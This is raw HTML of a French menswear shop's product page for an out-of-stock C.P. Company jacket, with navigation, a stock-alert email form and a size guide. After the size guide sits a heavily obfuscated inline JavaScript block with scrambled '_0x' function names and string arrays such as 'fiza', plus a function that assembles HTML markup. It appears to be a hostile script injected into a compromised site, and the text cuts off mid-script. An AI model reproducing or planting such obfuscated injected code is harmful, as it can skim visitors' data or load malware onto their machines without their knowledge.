  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>
 </a>
 <div class="close-menu absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>

  <div class="d_grid">
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/marques">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Designers
 </span>
 </a>
 </li>       
  </ul>
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-hommes">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 V&ecirc;tements
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-chaussures">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Chaussures
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/les-accessoires">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Accessoires
 </span>
 </a>
 </li>       
  </ul>
  <ul class="list text-center m-b-3">
  <li class="menu-item">
 <a href="https://www.jules-et-jim.fr/outlet">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 SOLDES
 </span>
 </a>
 </li>       
  <li class="menu-item">
 <a href="/carte-cadeau-1">
 <span class="font-bold size-23 text-uppercase white-color tablet:size-35 tablet-l:size-60">
 Carte Cadeau
 </span>
 </a>
 </li>       
  </ul>
  </div>
 </nav>
 </header>

</div><div class="page-wrapper">

<div class="productalert-stock--container" boeki-modal-target="productalert-stock">
    <div class="productalert-stock--content">
        <div class="close-btn">
        </div>
        <p class="productalert-stock-text">
                            Vous pouvez vous inscrire à l'alerte pour être averti d'un retour en stock :
                    </p>
        <form action="" method="POST" id="productalert_stock">
            <input name="form_key" type="hidden" value="">
            <div class="attributes" data-filled="false">
            </div>
            <input name="size_selected" type="hidden" value="">            
            <input type="email" name="email" placeholder="Votre email" required>
            <button type="submit">
                Envoyer            </button>
        </form>

    </div>
    <script type="text/x-magento-init">
        {
            "#productalert_stock": {
                "Boeki_AlertMail/js/productalertstock": {
                    "url": "https:\/\/www.jules-et-jim.fr\/alertmail\/action\/send\/",
                                            "spConfig": {"attributes":{"213":{"id":"213","code":"permanent","label":"Produit permanent","value":"0"},"122":{"id":"122","code":"taille","label":"Tailles","options":[{"id":"1133","label":"48","products":["32612"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1134","label":"50","products":["32613"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1135","label":"52","products":["32614"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1136","label":"54","products":["32615"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1137","label":"56","products":["32616"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1138","label":"58","products":["32617"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1147","label":"42","products":["32609"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1151","label":"44","products":["32610"],"product_price":590,"products_stock":[false],"products_in_stock":false},{"id":"1155","label":"46","products":["32611"],"product_price":590,"products_stock":[false],"products_in_stock":false}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"32609":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32610":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32611":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32612":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32613":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32614":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32615":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32616":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}},"32617":{"oldPrice":{"amount":590},"basePrice":{"amount":491.66666566667},"finalPrice":{"amount":590},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"32618","productName":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","chooseText":"Choisissez une option...","images":[],"index":{"32609":{"122":"1147"},"32610":{"122":"1151"},"32611":{"122":"1155"},"32612":{"122":"1133"},"32613":{"122":"1134"},"32614":{"122":"1135"},"32615":{"122":"1136"},"32616":{"122":"1137"},"32617":{"122":"1138"}}},
                                        "type": "configurable"
                }
            }
        }
    </script>
</div><main id="maincontent" class="p-b-2 tablet-p-b-4"><a id="contentarea" tabindex="-1"></a>
<div class="columns tablet:m-t-15"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><div class="product-container tablet:container mobile:d_grid gt-col-1 tablet-gt-col-2 tablet:col-gap-60 tablet-l:col-gap-90 tablet:m-b-5"><div class="product-media-gallery relative d_flex ai-center">
 <div class="relative overflow-hidden w-100 h-100">
 <ul 
 class="tablet:d_flex media-gallery"
 data-pages="4"
 >
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1011099000009_1.jpg" 
 alt="BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1011099000009_11.jpg" 
 alt="BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1011099000009_12.jpg" 
 alt="BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
  >
 </li>
   <li class="relative image">
  <p 
 v-if="product?.customLabel"
 class="custom-label absolute top-left-label text-uppercase size-14 weight-600 bg-black white-color p-1"
 >
 Rupture de stock
 </p>
  <img 
 class="w-100" 
 src="https://www.jules-et-jim.fr/media/catalog/product/1011099000009_13.jpg" 
 alt="BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
  >
 </li>
   </ul>
 </div>
</div><div class="product-info p-x-5 p-y-3 tablet:p-t-0 tablet:p-x-0"><section class="product-header m-b-3">
 <h1 class="product-name font-text size-24 primary-color m-b-1 tablet:size-40">
 BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589
 </h1>
  <span class="product-brand d_table relative font-text text-uppercase size-19 tablet:size-26">
 CP Company
 </span>
 </section>
<div class="oos-container">
 <p class="m-b-2 size-20 primary-color text-uppercase tablet:size-24"> &Eacute;puis&eacute;</p>
 <p id="trigger-size-guide" class="font-text cursor-pointer size-11 d_table relative text-uppercase tablet:size-12">Guide des tailles</p>
 </div>
<aside id="aside-size-guide" class="absolute ai-center jc-center fixed tblr-0 z-index-901 bg-primary white-color p-t-10 container">
 <div class="close-modal absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>

 <style>#html-body [data-pb-style=COB6QMC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="COB6QMC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="size-guide-content">
      <p class="medium-title slash">
        Guide des tailles
      </p>
      <div class="size-table">
        <span class="header">
          Vestes, Pulls, T-Shirts, Polos, ...
        </span>
       <div class="content">
         <div class="label-list">
           <ul>
             <li>Tailles alphabétiques</li>
             <li>Tailles numériques</li>
             <li>Tour de poitrine en CM</li>
           </ul>
         </div>
         <div class="size-list">
           <ul>
             <li>S</li>
             <li>46</li>
             <li>92</li>
           </ul>
           <ul>
             <li>M</li>
             <li>48</li>
             <li>96</li>
           </ul>
           <ul>
             <li>L</li>
             <li>50</li>
             <li>101</li>
           </ul>
           <ul>
             <li>XL</li>
             <li>52</li>
             <li>107</li>
           </ul>
           <ul>
             <li>2XL</li>
             <li>54</li>
             <li>112</li>
           </ul>
           <ul>
             <li>3XL</li>
             <li>56</li>
             <li>117</li>
           </ul>
         </div>
       </div>
      </div>
</div></div></div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x